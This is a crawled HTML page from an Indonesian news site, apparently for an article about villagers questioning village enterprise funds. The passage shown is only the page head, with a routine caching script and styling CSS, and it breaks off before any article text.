

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/
body_size: 57091
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pelitaindo.news/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h2,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:"Open Sans",arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px}@media (max-width:767px){.td-author-name{margin:0 0 4px}}.td-author-name a{color:#222}.comment-respond a{color:#222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-instagram:before{content:""}.td-icon-youtube:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close:before{content:""}.td-icon-read-down:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-2 .td-header-top-menu{padding:0}.td-header-style-2 .td-top-bar-container{padding:4px 15px 4px 20px}.td-header-style-2 .td-header-sp-logo{background-color:#4db2ec;position:relative;margin-bottom:0;margin-top:0;min-height:0}.td-header-style-2 .td-header-sp-logo img{bottom:0;max-height:100%;left:0;margin:auto;padding:0;position:absolute;right:0;top:0;width:auto}.td-header-style-2 .td-header-sp-rec{float:right;margin:0 9px 0 0;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-style-2 .td-header-sp-rec{margin:0}}@media (max-width:767px){.td-header-style-2 .td-header-sp-rec{margin:0;float:none}}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob 